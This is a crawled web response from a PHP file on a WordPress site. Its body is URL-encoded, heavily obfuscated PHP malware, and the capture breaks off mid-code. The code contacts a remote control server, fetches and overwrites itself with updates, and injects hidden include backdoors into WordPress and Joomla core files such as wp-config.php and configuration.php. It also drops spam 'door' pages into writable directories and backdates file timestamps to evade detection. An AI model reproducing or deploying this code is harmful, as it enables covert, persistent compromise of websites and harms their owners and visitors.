

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://milanzoricic.com/wp/test.php?p=499&episode=MjliNTdhOTEyZGQ0YThiN2M5NDI4NDExYWY5NjJjYjA
body_size: 12515
content:
%3C%3Fphp+header%28%22Co%5C156tent-%5Cx54ype%3A+text%2Fhtml%3B+c%5C150arset%3D%5C165tf-8%22%29%3Berror_reporting%28-050-050-+-0120%29%3B%40ini_set%28%22%5Cx64isplay_error%5Cx73%22%2C%22Off%22%29%3B%40ini_set%28%22er%5Cx72or_log%22%2Cnull%29%3B%40ini_set%28%22log_%5C145%5Cx72rors%22%2C-0550-0202-+-063%2B0667%29%3B%40ini_set%28%22max_in%5Cx70ut_time%22%2C0411-0255%2B0320%29%3B%40ini_set%28%22max_execution_time%22%2C0516-0670-0151%2B0777%29%3B%40set_time_limit%28-0135-+-0611%29%3B%40ob_end_flush%28%29%3Biiiijj%28%29%3B%24server_addr%3D%22%5C06104.%5C06236.16%5C056%5Cx395%22%3B%24ljiijjiiji%3D%221.0%5C05610%22%3B%24lliijjij%3D%22z%22%3B%24lllliililji%3D%22%2Fg%5Cx65t.php%22%3B%24lillij%3D%22%2Fge%5C164.php%3Fco%5Cx6e%5C164ent%22%3B%24ljiliiiili%3D%22%2F%5Cx67et.ph%5C160%3Fcr%5C145atedoor%22%3B%24lljj%3D%22%2Fget.%5C160hp%3F%5C165%5Cx70date%22%3B%24li%3D%22%2Fget.php%3Fgetback%22%3B%24lijiljjl%3D%22%5Cx2fge%5Cx74.ph%5C160%5C077s%5C160ider%22%3B%24ll%3Dclient_version%28%223104709758%22%29%3B%24ljj%3D%22htt%5Cx70%3A%5C057%2F%22.%24ll.%24lllliililji%3B%24ljjllj%3D%22http%3A%2F%2F%22.%24ll%3B%24liijl%3D%24ljjllj.%24lillij%3B%24ljliiiij%3D%24ljjllj.%24ljiliiiili%3B%24ljjli%3D%24ljjllj.%24lljj%3B%24ljljij%3D%24ljjllj.%24li%3B%24lljjliilil%3D%24ljjllj.%24lijiljjl%3B%24ljjjllljljj%3Dpreg_replace%28%22%23%5E%2F%23i%22%2C%22%22%2C%24_SERVER%5B%22SCRIPT_%5Cx4eAME%22%5D%29%3B%24lijjjli%3D%24_SERVER%5B%22HT%5C124P_HOST%22%5D%3B%24liiilijjjj%3D%24_SERVER%5B%22SCRIPT_NAME%22%5D%3Bif%28%24_SERVER%5B%22SER%5C126ER_PORT%22%5D%3D%3D%22443%22%29%3A%24lijljjillli%3D%22https%3A%2F%2F%22%3Belse%3A%24lijljjillli%3D%22htt%5C160%3A%2F%2F%22%3Bendif%3B%24llljjiil%3D%24lijljjillli.%24lijjjli.%24liiilijjjj%3B%24llji%3Diljj%28%24ljj.%22%3Fgetlinkofdoor%3D%22.urlencode%28%24llljjiil%29%2C%24ll%2C%24lllliililji.%22%3Fget%5C154i%5C156kofdoor%3D%22.urlencode%28%24llljjiil%29%2C%24ljjiljjjj%3D%22%5C156o%22%29%3Bif%28isset%28%24_GET%5B%22gen%22%5D%29%29%3A%24liijljjl%3Darray%28%22wp-con%5Cx66ig.php%22%2C%22..%2Fw%5Cx70-config.%5Cx70hp%22%2C%22..%2F..%5C057wp-config.php%22%2C%22..%2F..%2F..%2F%5Cx77p-config.php%22%29%3B%24lijijjjlji%3Darray%28%22c%5C157mpon%5C145nt%5Cx73%2Fcom_users%2Fuser%5C163.php%22%2C%22..%2Fcomponents%2Fcom_users%2Fusers.php%22%2C%22..%2F..%2Fcom%5C160one%5Cx6ets%5Cx2fcom_%5C165sers%2Fusers.php%22%2C%22..%2F..%2F..%2F%5Cx63o%5C155p%5C157nents%2Fco%5Cx6d_us%5Cx65rs%2Fusers.ph%5C160%22%29%3B%24liijlll%3D%22none%22%3Bforeach%28%24lijijjjlji+as%24lljjjl%29%3Aif%28file_exists%28%24lljjjl%29%29%3A%24liijlll%3D%22%5C152oomla%22%3Bendif%3Bendforeach%3Bforeach%28%24liijljjl+as%24ljjljijiiji%29%3Aif%28file_exists%28%24ljjljijiiji%29%29%3A%24liijlll%3D%22%5Cx77p%22%3Bendif%3Bendforeach%3Bif%28isset%28%24_GET%5B%22serverid%22%5D%29%29%3A%24lljljlj%3D%24_GET%5B%22se%5Cx72veri%5Cx64%22%5D%3B%24ljjllj%3D%24ljliiiij.%22%26gendomain%5Cx3d%22.%24lijjjli.%22%26fi%5Cx6c%5Cx65name%3D%22.%24ljjjllljljj.%22%26vl%3D%22.%24lliijjij.%22%26v%3D%22.%24ljiijjiiji.%22%26serverid%3D%22.%24lljljlj.%22%5Cx26cms%3D%22.%24liijlll%3B%24lliiiiliiji%3D%24ljiliiiili.%22%26%5C147endomain%3D%22.%24lijjjli.%22%26file%5Cx6eame%3D%22.%24ljjjllljljj.%22%26%5Cx76l%3D%22.%24lliijjij.%22%26v%3D%22.%24ljiijjiiji.%22%26%5C163erverid%3D%22.%24lljljlj.%22%26cms%3D%22.%24liijlll%3Belse%3A%24ljjllj%3D%24ljliiiij.%22%26gendomain%3D%22.%24lijjjli.%22%26filena%5Cx6de%5Cx3d%22.%24ljjjllljljj.%22%26vl%3D%22.%24lliijjij.%22%26v%3D%22.%24ljiijjiiji.%22%26cm%5Cx73%3D%22.%24liijlll%3B%24lliiiiliiji%3D%24ljiliiiili.%22%26gend%5Cx6fmain%3D%22.%24lijjjli.%22%26f%5C151lenam%5C145%3D%22.%24ljjjllljljj.%22%26vl%3D%22.%24lliijjij.%22%26v%3D%22.%24ljiijjiiji.%22%26cms%3D%22.%24liijlll%3Bendif%3B%24ljiilii%3Diljj%28%24ljjllj%2C%24ll%2C%24lliiiiliiji%2C%24ljjiljjjj%3D%22y%5Cx65s%22%29%3B%24lllljjl%3Dfilemtime%28__FILE__%29%3Bforeach%28glob%28%22%2A.php%22%29+as%24lliiijj%29%3A%24ljjjiijii%3Dfilemtime%28%24lliiijj%29%3Bif%28%24ljjjiijii%3C%24lllljjl%29%3A%40touch%28__FILE__%2C%24ljjjiijii%29%3Bbreak%3Bendif%3Bendforeach%3Becho%24ljiilii%3Bexit%3Belseif%28%24_GET%5B%22%5C147et%22%5D%3D%3D%22templat%5C145%22%29%3Adefine%28%22MA%5C130_LEVELS_UP%22%2C0274%2B0222-0507%29%3B%24llj%3D%28-0210-+-0210%29%3Bdo%7Bforeach%28glob%28%22%2A%22%29+as%24liiiijl%29%3Aif%28strpos%28%24liiiijl%2C%22wp-config.php%22%29%21%3D%3Dfalse%29%3Adefine%28%22PLATF%5Cx4fRM%22%2C%22WORDPRESS%22%29%3B%24liijljjl%3Darray%28%22wp-blog-header.php%22%2C%22wp%5Cx2d%5Cx6coad.php%22%2C%22w%5C160-%5Cx73etti%5C156gs.php%22%2C%22wp-%5Cx63onf%5C151g.php%22%29%3Bfor%28%24lljjjillj%3D%280761-0725-+-0162%2B-0216%29%3B%24lljjjillj%3C%280262-+-0304%2B-0562%29%3B%24lljjjillj%2B%2B%29%3A%24lijllji%3D%24liijljjl%5B%24lljjjillj%5D%3B%24ljlljlilli%3Dfilemtime%28%24lijllji%29%3B%24lil%3Dsprintf%28%22%25o%22%2Cfileperms%28%24lijllji%29%29%3B%40chmod%28%24lijllji%2C-0272%2B01712-0532%29%3Bif%28is_writable%28%24lijllji%29%29%3A%24lllll%3Dfile_get_contents%28%24lijllji%29%3Bswitch%28%24lijllji%29%3Acase+%22wp-lo%5Cx61d.php%22%3A%24ljiljlji%3Dpreg_replace%28%22%2Frequire_on%5Cx63%5C145%28.%2A%29ABSPATH%28.%2A%29%27%28+%29%3Fwp%5C055%5Cx63onfig%5C134.php%28.%2A%29%3B%2Fi%22%2C%22require_once%28+AB%5Cx53PATH+.+%27wp-config.php%27%5C040%29%3B%22.PHP_EOL.%22if%28isset%28%5Cx24_GET%5B%27t%5C145stpage%27%5D%29+%26%26%5Cx20%5Cx24_GET%5B%27test%5Cx70age%27%5D%3D%3D%27w%5Cx70gopost%27%29%7Brequire_once%28+ABS%5C120ATH+.+%27%22.%24ljjjllljljj.%22%5Cx27+%29%3B%7D%22%2C%24lllll%29%3Bbreak%3Bcase+%22wp-blog-heade%5C162%5Cx2ephp%22%3A%24ljiljlji%3Dpreg_replace%28%22%2Frequire_onc%5C145%28.%2A%29wp-loa%5C144%5Cx5c.%5C160hp%5C050%5C056%2A%29%3B%2Fi%22%2C%22requi%5Cx72e_once%28+dir%5Cx6eame%5C050%5C137_FILE_%5Cx5f%29+.+%27%2F%5Cx77p-lo%5C141d.p%5Cx68p%27+%29%3B%22.PHP_EOL.%22%5Cx69f%28isset%28%5Cx24_GET%5B%27testpage%27%5D%29+%26%26+%5C044_GET%5Cx5b%27testpage%5C047%5D%3D%3D%27%5Cx77pgopost%27%29%7Br%5C145quire_once%28+ABSPATH%5Cx20.+%27%22.%24ljjjllljljj.%22%27+%29%3B%7D%22%2C%24lllll%29%3Bbreak%3Bcase+%22wp-%5C143onfi%5C147.php%22%3A%24ljiljlji%3Dpreg_replace%28%22%5C057require_on%5C143e%28.%2A%29wp-%5C163ettings%5C134.php%28.%2A%29%3B%2Fi%22%2C%22require_o%5C156ce%28ABSPA%5C124H+.+%27wp-settin%5C147s.php%27%29%3B%22.PHP_EOL.%22if%28isset%28%5C044_GET%5B%27testpage%27%5D%29%5C040%26%26+%5C044%5C137GET%5B%27test%5C160%5C141ge%27%5D%3D%3D%27wpgopost%27%29%7Brequir%5C145%5C137once%28%5Cx20ABSPATH+.%5Cx20%5C047%22.%24ljjjllljljj.%22%27+%29%3B%7D%22%2C%24lllll%29%3Bbreak%3Bcase+%22%5Cx77p-settin%5C147s.php%22%3A%24ljiljlji%3Dpreg_replace%28%22%2Frequire%28.%2A%29plu%5C147gab%5C154e-de%5C160reca%5C164ed%5Cx5c%5C056%5Cx70%5C150p%28%5C056%2A%29%3B%2Fi%22%2C%22requ%5Cx69re%5Cx28+ABSPATH+.+WPINC+.+%27%2F%5C160lu%5C147gab%5C154e-deprecat%5C145d.php%27+%29%3B%22.PHP_EOL.%22if%28isset%28%5Cx24_GE%5C124%5B%27te%5Cx73t%5C160a%5C147%5C145%27%5D%29+%26%26+%5C044_GET%5B%27%5C164estpage%27%5D%3D%3D%27wpgopost%27%29%7Bre%5Cx71uire_o%5Cx6e%5Cx63e%28+%5C101BSPA%5C124H+.+%27%22.%24ljjjllljljj.%22%27+%29%3B%7D%22%2C%24lllll%29%3Bbreak%3Bendswitch%3B%24liij%3D%22wpgopost%22%3Bijilll%28%24ljiljlji%2C%24lijllji%2C%24lijjjli%2C%24liij%2C%24lijljjillli%29%3Bfile_put_contents%28%24lijllji%2C%24lllll%29%3B%40touch%28%24lijllji%2C%24ljlljlilli%29%3Bcontinue+%2802%29%3Belse%3Acontinue%3Bendif%3Bendfor%3Belseif%28strpos%28%24liiiijl%2C%22%5Cx63onfi%5C147uratio%5C156.php%22%29%21%3D%3Dfalse%29%3Adefine%28%22PL%5C101%5C124FOR%5C115%22%2C%22JOOMLA%22%29%3B%24ljlli%3Darray%28%22index.php%22%2C%22conf%5Cx69gu%5C162ati%5Cx6fn.php%22%2C%22%5C151ncludes%2Ffram%5C145work.p%5Cx68p%22%2C%22libraries%2Fcms.php%22%2C%22%5C154%5C151braries%2Fclassm%5C141p.php%22%2C%22%5Cx6cibr%5C141ries%5Cx2ffof%2Finclu%5Cx64e.php%22%29%3Bfor%28%24lljjjillj%3D%28-0414-01123%2B01537%29%3B%24lljjjillj%3C%28015%2B05-0160-+-0144%29%3B%24lljjjillj%2B%2B%29%3A%24lijllji%3D%24ljlli%5B%24lljjjillj%5D%3B%24ljlljlilli%3Dfilemtime%28%24lijllji%29%3B%24lil%3Dsprintf%28%22%5Cx25o%22%2Cfileperms%28%24lijllji%29%29%3B%40chmod%28%24lijllji%2C01462%2B0763-01557%29%3Bif%28is_writable%28%24lijllji%29%29%3A%24lllll%3Dfile_get_contents%28%24lijllji%29%3Bswitch%28%24lijllji%29%3Acase+%22%5C151ndex%5Cx2ephp%22%3A%24ljiljlji%3Dpreg_replace%28%22%2Frequire_on%5Cx63e+JPA%5C124%5Cx48_B%5C101SE%28.%2A%29includes%5C134%2Fframewor%5Cx6b.php%27%3B%2Fi%22%2C%22requir%5C145_once+JPATH_BASE+.+%27%2Fincludes%2Fframework.php%27%3B%22.PHP_EOL.%22i%5C146%28isset%28%5Cx24_GET%5Cx5b%27testpage%27%5D%29+%26%26+%5C044_GET%5B%27t%5Cx65s%5Cx74page%27%5D%3D%3D%27j%5Cx6f%5C157ml%5Cx61gopost%27%29%7Brequire_once+JPATH_BASE+.+%27%2F%22.%24ljjjllljljj.%22%27%3B%7D%22%2C%24lllll%29%3Bbreak%3Bcase+%22conf%5Cx69guratio%5C156.php%22%3A%24ljiljlji%3Dpreg_replace%28%22%2F%5C134%3C%5Cx5c%3Fphp%2Fi%22%2C%22%3C%3Fphp%22.PHP_EOL.%22if%28%5C044%5C137GET%5B%27test%5Cx70ag%5C145%27%5D%3D%3D%27joo%5Cx6dlagopost%5Cx27%29%7Brequir%5C145_o%5C156ce+J%5Cx50%5C101%5Cx54H_BASE+.+%27%2F%22.%24ljjjllljljj.%22%5C047%3B%7D%22%2C%24lllll%29%3Bbreak%3Bcase+%22inc%5C154udes%2Fframework.php%22%3A%24ljiljlji%3Dpreg_replace%28%22%2Freq%5Cx75ire%5C137once+%5Cx4aPAT%5Cx48_LIBRAR%5Cx49ES%28.%2A%29cms.php%27%5C073%2Fi%22%2C%22require_%5C157nc%5Cx65+JPATH_LIBRARIES+.+%27%2Fcms.php%5C047%3B%22.PHP_EOL.%22i%5C146%28%5Cx69ss%5Cx65t%5Cx28%5Cx24_GET%5B%27%5C164estpage%27%5D%29+%26%26+%5Cx24_GET%5B%27%5Cx74estp%5C141ge%5C047%5C135%3D%3D%27joomlagopost%27%29%7Brequire_%5C157%5Cx6ece+JP%5C101TH_BASE+.%5C040%27%2F%22.%24ljjjllljljj.%22%27%3B%7D%22%2C%24lllll%29%3Bbreak%3Bcase+%22l%5C151braries%2Fc%5C155s.php%22%3A%24ljiljlji%3Dpreg_replace%28%22%2Frequire_once+JPATH_LIBRA%5C122IES%28.%2A%29classmap.php%27%3B%2Fi%22%2C%22%5C162equi%5C162e_once+JP%5C101TH_LIB%5C122ARIES%5Cx20.+%27%2Fclassmap.php%27%3B%22.PHP_EOL.%22%5Cx69f%28isset%28%5Cx24_GET%5B%27testpage%27%5D%29+%26%26+%5C044_GET%5B%27testpage%27%5D%3D%3D%27%5C152oomlagopost%27%29%5Cx7brequire_once+JPATH_BASE+.+%27%2F%22.%24ljjjllljljj.%22%5Cx27%3B%5C175%22%2C%24lllll%29%3Bbreak%3Bcase+%22libraries%2Fclassmap.php%22%3A%24ljiljlji%3Dpreg_replace%28%22%2F%5C134%3C%5Cx5c%3Fphp%2Fi%22%2C%22%3C%3Fphp%22.PHP_EOL.%22if%28%5C044_GET%5Cx5b%27tes%5Cx74page%27%5D%3D%3D%27j%5Cx6fomlagopost%27%29%7Brequire_on%5C143e+J%5C120ATH_B%5Cx41S%5C105+.+%5C047%2F%22.%24ljjjllljljj.%22%27%3B%7D%22%2C%24lllll%29%3Bbreak%3Bcase+%22li%5C142raries%2Ffof%2Finclude.php%22%3A%24ljiljlji%3Dpreg_replace%28%22%2F%5Cx5c%3C%5C134%3F%5Cx70hp%2Fi%22%2C%22%3C%3Fphp%22.PHP_EOL.%22if%28%5Cx24_GET%5B%27t%5C145stpage%27%5C135%3D%3D%27joomlagopost%27%29%7Br%5Cx65q%5Cx75%5Cx69re_once+JPATH%5C137BASE+.+%27%2F%22.%24ljjjllljljj.%22%27%3B%7D%22%2C%24lllll%29%3Bbreak%3Bendswitch%3B%24liij%3D%22jo%5Cx6fmlagopost%22%3Bijilll%28%24ljiljlji%2C%24lijllji%2C%24lijjjli%2C%24liij%2C%24lijljjillli%29%3Bfile_put_contents%28%24lijllji%2C%24lllll%29%3B%40touch%28%24lijllji%2C%24ljlljlilli%29%3Bcontinue+%2802%29%3Belse%3Acontinue%3Bendif%3Bendfor%3Bendif%3Bendforeach%3Bijjjl%28%24llji%29%3Bif%28%21defined%28%22P%5C114ATFO%5C122M%22%29%29%3Achdir%28%22..%22%29%3B%24llj%2B%2B%3Bendif%3B%7Dwhile%28%21defined%28%22P%5Cx4cATFORM%22%29%26%26%24llj%3CMAX_LEVELS_UP%29%3Bif%28%21defined%28%22PL%5Cx41TFORM%22%29%29%3Aexit%28%22Unknown%5Cx20platform%21%22%29%3Bendif%3Belseif%28%24_GET%5B%22testpage%22%5D%3D%3D%22wpgo%5Cx70ost%22%29%3A%24lijl%3D%22a%5Cx62cdefghij%5C153lm%5C156op%22%3B%24liljjjjj%3Dstr_shuffle%28%24lijl%29%3B%24lljjlili%3Darray%28%22post_title%22%3D%3E%22%5C110EREI%5C123H1T%5Cx41G%22%2C%22%5Cx70ost_n%5Cx61me%22%3D%3E%24liljjjjj%2C%22post_con%5Cx74ent%22%3D%3E%22%5Cx48EREI%5C123CONTENT%22%2C%22post_stat%5Cx75s%22%3D%3E%22p%5C165blish%22%2C%22post_cate%5Cx67ory%22%3D%3Earray%28%29%29%3B%24ljilii%3Dwp_insert_post%28%24lljjlili%2Ctrue%29%3B%24lij%3Dget_permalink%28%24ljilii%29%3B%24lliiiiliiji%3Dpreg_replace%28%22%23ht%5Cx74p%3A%2F%2F%28%5C056%2A%29%2F%7Chttps%3A%2F%2F%5C050%5C056%2A%29%2F%23%22%2C%22%22%2C%24lij%29%3B%24lliiiiliiji%3D%22%2F%22.%24lliiiiliiji%3B%24ljiilii%3Diljj%28%24lij%2C%24lijjjli%2C%24lliiiiliiji%2C%24ljjiljjjj%3D%22no%22%29%3B%24ljiilii%3Dstr_replace%28%24lij%2C%22HEREISURL%22%2C%24ljiilii%29%3B%24ljiilii%3Dstr_replace%28%24liljjjjj%2C%22HE%5Cx52EISSLUG%22%2C%24ljiilii%29%3Becho%24ljiilii%3Bif%28%21wp_delete_post%28%24ljilii%2Ctrue%29%29%3Awp_delete_post%28%24ljilii%2Ctrue%29%3Bendif%3Bexit%3Belseif%28%24_GET%5B%22testpage%22%5D%3D%3D%22joomlagopost%22%29%3A%24ljlljiilil%3Dexplode%28%22%2F%22%2C%24_SERVER%5B%22SERVER_NAME%22%5D.%24_SERVER%5B%22%5Cx52EQUE%5Cx53T_URI%22%5D%29%3Bunset%28%24ljlljiilil%5Bcount%28%24ljlljiilil%29-%28-0635%2B-0224%2B-0624-+-01706%29%5D%29%3B%24ljl%3Dillii%28%22%5C110%5C105RE%5C111STITLE%22%2C%22%22%2C%22HER%5C105ISCONTENT%22%29%3B%24ljl%3Dexplode%28%22%3A%22%2C%24ljl%29%3B%24lljjli%3D%22HEREISTI%5C124LE%22%3Bif%28is_array%28%24ljl%29%29%3A%24ljlijlji%3Dtrim%28%24ljl%5B-01154%2B01155%5D%29%3B%24ljjiijljji%3Dtrim%28%24ljl%5B-0201%2B0365%2B-0132%2B-032%5D%29%3B%24lji%3D%24lijljjillli.trim%28implode%28%22%2F%22%2C%24ljlljiilil%29%2C%22%2F%22%29.%22%2Fin%5Cx64ex.php%2F%3Fopti%5C157n%3D%5C143om_%5Cx63%5C157ntent%26view%3D%5Cx61rticl%5C145%26id%3D%22.%24ljjiijljji%3B%24ljiilii%3Diljj%28%24lji%2C%24lijjjli%2C%24lji%2C%24ljjiljjjj%3D%22n%5C157%22%29%3B%24ljiilii%3Dpreg_replace%28%22%2F%3Ctitle%3E%28.%2A%29%3C%5Cx5c%2Ftit%5C154e%3E%2FiUm%22%2C%22%3Ctitle%3E%22.%24lljjli.%22%3C%2Ftitle%3E%22%2C%24ljiilii%29%3B%24lj%3DJFactory%3A%3AgetDbo%28%29%3B%24liijjjilji%3D%24lj-%3EgetQuery%28true%29%3B%24liijjjilji-%3Edelete%28%24lj-%3EquoteName%28%22%23__c%5Cx6fnt%5C145nt%22%29%29-%3Ewhere%28array%28%24lj-%3EquoteName%28%22id%22%29.%22%3D%22.%24ljjiijljji%29%29%3B%24lj-%3EsetQuery%28%24liijjjilji%29%3B%24liiij%3D%24lj-%3Equery%28%29%3Bif%28%21empty%28%24ljiilii%29%26%26stripos%28%24ljiilii%2C%22HEREISCONT%5C105NT%22%29%29%3A%24ljiilii%3Dstr_ireplace%28%22content%5Cx3d%5C042HEREIS%5Cx43ONTENT%22%2C%22content%3D%5Cx22%22%2C%24ljiilii%29%3B%24ljiilii%3Dstr_ireplace%28%22content%3D%5C042+HEREISCONTE%5C116T%22%2C%22content%3D%5Cx22%22%2C%24ljiilii%29%3B%24ljiilii%3Dpreg_replace%28%22%2F%3Cmeta+property%3D%5B%5Cx5c%5Cx22%27%5D%7B1%7Dog%3Adesc%5C162iption%5B%5Cx5c%5Cx22%27%5D%7B1%7D+co%5Cx6etent%3D%5B%5Cx5c%5Cx22%27%5D%7B%5Cx31%7D.%2A%5B%5C134%5Cx22%27%5Cx5d%7B1%7D%5C134s%3F%5Cx5c%2F%3E%2FiUs%22%2C%22%22%2C%24ljiilii%29%3B%24lillijli%3D%22%7C%28%3Ch2%3E.%2AH%5C105REIST%5Cx49TLE.%2A%3C%2Fh2%3E%29%7CiUs%22%3Bpreg_match_all%28%24lillijli%2C%24ljiilii%2C%24ljli%29%3Bif%28%21empty%28%24ljli%5B01071-01135%2B0622%2B-0555%5D%5B0306%2B-0306%5D%29%29%3A%24ljiilii%3Dstr_ireplace%28%24ljli%5B07-+-0530%2B-0276-0240%5D%5B0731%2B0416%2B-0551-0576%5D%2C%22%3Ch1%3EHE%5Cx52EI%5Cx53H1TAG%3C%2Fh1%3E%22%2C%24ljiilii%29%3Bendif%3Bendif%3Becho%24ljiilii%3Bexit%3Bendif%3Belseif%28isset%28%24_GET%5B%22v%22%5D%29%29%3Adie%28%24ljiijjiiji%29%3Belseif%28isset%28%24_GET%5B%22upd%22%5D%29%29%3Aif%28isset%28%24_GET%5B%22so%5C165rce%22%5D%29%26%26%24_GET%5B%22sour%5C143e%22%5D%21%3Dnull%29%3A%24ll%3Dclient_version%28%24_GET%5B%22s%5C157%5C165rce%22%5D%29%3B%24ljjllj%3D%22http%3A%5Cx2f%2F%22.%24ll.%24lljj.%22%26vl%3D%22.%24lliijjij.%22%26upd%22%3Belse%3A%24ljjllj%3D%24ljjli.%22%26vl%3D%22.%24lliijjij.%22%26%5Cx75p%5C144%22%3Bendif%3B%24lliiiiliiji%3D%24lljj.%22%5C046%5C166l%3D%22.%24lliijjij.%22%26upd%22%3B%24ljiilii%3Diljj%28%24ljjllj%2C%24ll%2C%24lliiiiliiji%2C%24ljjiljjjj%3D%22no%22%29%3Bif%28%24ljiilii%3D%3Dnull%29%3Adie%28%22cant+load+%5C156ew+client%22%29%3Bendif%3B%24ljlljlilli%3Dfilemtime%28__FILE__%29%3Bif%28%21is_writable%28__FILE__%29%29%3Achmod%28__FILE__%2C%22%5Cx30%5C06644%22%29%3Bfile_put_contents%28__FILE__%2C%24ljiilii%29%3B%40touch%28__FILE__%2C%24ljlljlilli%29%3Bif%28%21chmod%28__FILE__%2C%220644%22%29%29%3Adie%28%22cant+set+rights%22%29%3Bendif%3Bendif%3Bfile_put_contents%28__FILE__%2C%24ljiilii%29%3B%40touch%28__FILE__%2C%24ljlljlilli%29%3Bif%28%21is_writable%28__FILE__%29%29%3Adie%28%22clie%5Cx6et+n%5C157t+%5C167ritable%22%29%3Bendif%3Bfile_put_contents%28__FILE__%2C%24ljiilii%29%3B%40touch%28__FILE__%2C%24ljlljlilli%29%3Bexit%3Belseif%28isset%28%24_GET%5B%22ws%22%5D%29%29%3Aif%28isset%28%24_GET%5B%22%5Cx73ource%22%5D%29%26%26%24_GET%5B%22source%22%5D%21%3Dnull%29%3A%24ll%3Dclient_version%28%24_GET%5B%22source%22%5D%29%3B%24liljlijjlji%3D%22http%3A%2F%2F%22.%24ll.%24li.%22%26vl%3D%22.%24lliijjij.%22%26upd%22%3Belse%3A%24liljlijjlji%3D%24ljljij.%22%5Cx26ws%3D%22.%24_GET%5B%22ws%22%5D%3Bendif%3B%24lljll%3D%24li.%22%26ws%3D%22.%24_GET%5B%22ws%22%5D%3B%24lilijijjijl%3Dnull%3B%24lii%3D%2801364-+-0476%2B-02053%29%3B%24lilill%3D%22%5E_%5E%22%3Bfor%28%24lljjjillj%3D%28-0200%2B0201%29%3B%24lljjjillj%3C%3D%24lii%3B%24lljjjillj%2B%2B%29%3Aif%28%24lljjjillj%3D%3D%280123-+-0205-0327%29%29%3Alist%28%24ljiili%2C%24lilijijjijl%29%3Dillljj%28%24lilill%2C%24lilijijjijl%29%3Bforeach%28%24ljiili+as%24lill%29%3Aif%28strstr%28%24lill%2C%22ak%5Cx69sme%5Cx74%22%29%29%3Acontinue%3Bendif%3B%24lijlliljjjl%5B%5D%3D%24lill%3Bendforeach%3Belse%3Aforeach%28%24lijlliljjjl+as%24ljjlljli%29%3Alist%28%24ljiili%2C%24lilijijjijl%29%3Dillljj%28%24ljjlljli%2C%24lilijijjijl%29%3Bforeach%28%24ljiili+as%24lill%29%3Aif%28strstr%28%24lill%2C%22ak%5Cx69smet%22%29%29%3Acontinue%3Bendif%3B%24lijlliljjjl%5B%5D%3D%24lill%3B%24lijlliljjjl%3Darray_values%28array_unique%28%24lijlliljjjl%29%29%3Bendforeach%3Bendforeach%3Bendif%3Bendfor%3B%24lijiijljl%3Diljill%28%24lilijijjijl%2C%24ljj%2C%24ll%2C%24lllliililji%2C%24ljijljjjjli%3D%22al%5C154%22%29%3Bshuffle%28%24lijlliljjjl%29%3Bforeach%28%24lijlliljjjl+as%24lilill%29%3Aif%28is_writable%28%24lilill%29%29%3Ashuffle%28%24lijiijljl%29%3B%24liiiijl%3D%24lilill.DIRECTORY_SEPARATOR.%24lijiijljl%5B0263%2B-0263%5D%3Bif%28%21file_exists%28%24liiiijl%29%29%3A%24ljiilii%3Diljj%28%24liljlijjlji%2C%24ll%2C%24lljll%2C%24ljjiljjjj%3D%22no%22%29%3Bif%28%24ljiilii%3D%3Dnull%29%3Adie%28%22%5C143ant+get%5Cx20txt+file%22%29%3Bendif%3Bif%28file_put_contents%28%24liiiijl%2C%24ljiilii%29%29%3A%24ljlijijjjjj%3Dexplode%28%22%2F%22%2C%24_SERVER%5B%22SC%5Cx52IPT_NAME%22%5D%2C-%28-0535%2B0120%2B0160-+-0236%29%29%3B%24liiilijjjj%3Dimplode%28%22%5C057%22%2C%24ljlijijjjjj%29.%22%2F%22.%24liiiijl%3B%24lliijli%3D%24lijljjillli.%24lijjjli.%24liiilijjjj%3Becho%24lliijli%3Bexit%3Bendif%3Bendif%3Bendif%3Bendforeach%3Bdie%28%22can%27%5C164%5C040write+file%22%29%3Belseif%28isset%28%24_GET%5B%22wsall%22%5D%29%29%3Aini_set%28%22max_execution_time%22%2C-01030%2B01030%29%3Bset_time_limit%28-0102%2B-0234%2B017%2B0317%29%3B%24lilijijjijl%3Dnull%3Bif%28isset%28%24_GET%5B%22s%5Cx6furce%22%5D%29%26%26%24_GET%5B%22source%22%5D%21%3Dnull%29%3A%24ll%3Dclient_version%28%24_GET%5B%22source%22%5D%29%3B%24liljlijjlji%3D%22http%3A%2F%2F%22.%24ll.%24li.%22%26bdr%26c%5C157unter%3D0%26vl%3D%22.%24lliijjij%3B%24ljj%3D%22%5C150ttp%5C072%2F%2F%22.%24ll.%24lllliililji%3Belse%3A%24liljlijjlji%3D%24ljljij.%22%26bd%5Cx72%26count%5C145r%5Cx3d0%26vl%3D%22.%24lliijjij%3Bendif%3B%24lljll%3D%24li.%22%26bdr%26counter%5Cx3d0%5Cx26vl%3D%22.%24lliijjij%3B%24lii%3D%28-01255%2B01264%29%3B%24lilill%3D%22%5E_%5E%22%3Bfor%28%24lljjjillj%3D%280274-0220%2B-0124%2B051%29%3B%24lljjjillj%3C%3D%24lii%3B%24lljjjillj%2B%2B%29%3Aif%28%24lljjjillj%3D%3D%2801227%2B-0630%2B-0376%29%29%3Alist%28%24ljiili%2C%24lilijijjijl%29%3Dillljj%28%24lilill%2C%24lilijijjijl%29%3Bforeach%28%24ljiili+as%24lill%29%3Aif%28strstr%28%24lill%2C%22%5Cx61kismet%22%29%29%3Acontinue%3Bendif%3B%24lijlliljjjl%5B%5D%3D%24lill%3Bendforeach%3Belse%3Aforeach%28%24lijlliljjjl+as%24ljjlljli%29%3Alist%28%24ljiili%2C%24lilijijjijl%29%3Dillljj%28%24ljjlljli%2C%24lilijijjijl%29%3Bforeach%28%24ljiili+as%24lill%29%3Aif%28strstr%28%24lill%2C%22akism%5C145t%22%29%29%3Acontinue%3Bendif%3B%24lijlliljjjl%5B%5D%3D%24lill%3B%24lijlliljjjl%3Darray_values%28array_unique%28%24lijlliljjjl%29%29%3Bendforeach%3Bendforeach%3Bendif%3Bendfor%3B%24lijiijljl%3Diljill%28%24lilijijjijl%2C%24ljj%2C%24ll%2C%24lllliililji%2C%24ljijljjjjli%3D%22all%22%29%3Bforeach%28%24lijlliljjjl+as%24lilill%29%3Aif%28is_writable%28%24lilill%29%29%3Ashuffle%28%24lijiijljl%29%3B%24liiiijl%3D%24lilill.DIRECTORY_SEPARATOR.%24lijiijljl%5B-076-+-076%5D%3Bif%28%21file_exists%28%24liiiijl%29%29%3A%24ljjjjjj%5B%5D%3D%24liiiijl%3Bendif%3Bendif%3Bendforeach%3Bif%28count%28%24ljjjjjj%29%3D%3D%220%22%29%3Aecho%22noth%5Cx69ng+t%5C157+do+here%22%3Bendif%3Bshuffle%28%24ljjjjjj%29%3B%24llj%3D%28-0461